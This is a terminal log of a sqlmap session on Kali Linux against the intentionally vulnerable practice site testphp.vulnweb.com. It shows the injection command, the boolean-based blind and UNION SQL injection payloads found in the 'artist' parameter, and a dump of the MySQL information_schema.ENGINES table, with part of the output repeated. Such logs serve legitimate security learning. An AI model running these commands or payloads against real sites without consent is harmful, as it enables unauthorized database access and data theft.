 ┌──(caramell㉿kali)-[~]
└─$ sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=2" -D information_schema -T ENGINES --dump
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 15:05:30 /2023-10-08/
[15:05:31] [INFO] resuming back-end DBMS 'mysql'
[15:05:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 8690=8690
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-9370 UNION ALL SELECT NULL,CONCAT(0x716a717071,0x5646434b657a425668654c79476b72664f484477546b62555a62656f74536f4c59446b764a6c7747,0x7178717a71),NULL-- -
---
[15:05:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL 8
[15:05:31] [INFO] fetching columns for table 'ENGINES' in database 'information_schema'
[15:05:32] [INFO] fetching entries for table 'ENGINES' in database 'information_schema'
Database: information_schema
Table: ENGINES
[9 entries]
| XA | ENGINE | COMMENT | SUPPORT | SAVEPOINTS | TRANSACTIONS |
| NO | ARCHIVE | Archive storage engine | YES | NO | NO |
| NO | BLACKHOLE | /dev/null storage engine (anything you write to it disappears) | YES | NO | NO |
| NO | MRG_MYISAM | Collection of identical MyISAM tables | YES | NO | NO |
| <blank> | FEDERATED | Federated MySQL storage engine | <blank> | NO | <blank> |
| NO | MyISAM | MyISAM storage engine | YES | NO | NO |
Database: information_schema
Table: ENGINES
[9 entries]
| XA | ENGINE | COMMENT | SUPPORT | SAVEPOINTS | TRANSACTIONS |
| NO | ARCHIVE | Archive storage engine | YES | NO | NO |
| NO | BLACKHOLE | /dev/null storage engine (anything you write to it disappears) | YES | NO | NO |
| NO | MRG_MYISAM | Collection of identical MyISAM tables | YES | NO | NO |
| <blank> | FEDERATED | Federated MySQL storage engine | <blank> | NO | <blank> |
| NO | MyISAM | MyISAM storage engine | YES | NO | NO |
| NO | PERFORMANCE_SCHEMA | Performance Schema | YES | NO | NO |
| YES | InnoDB | Supports transactions, row-level locking, and foreign keys | DEFAULT | YES | YES |
| NO | MEMORY | Hash based, stored in memory, useful for temporary tables | YES | NO | NO |
| NO | CSV | CSV storage engine | YES | NO | NO |
[15:05:32] [INFO] table 'information_schema.ENGINES' dumped to CSV file '/home/caramell/.local/share/sqlmap/output/testphp.vulnweb.com/dump/information_schema/ENGINES.csv'
[15:05:32] [INFO] fetched data logged to text files under '/home/caramell/.local/share/sqlmap/output/testphp.vulnweb.com'
[15:05:32] [WARNING] your sqlmap version is outdated
[*] ending @ 15:05:32 /2023-10-08/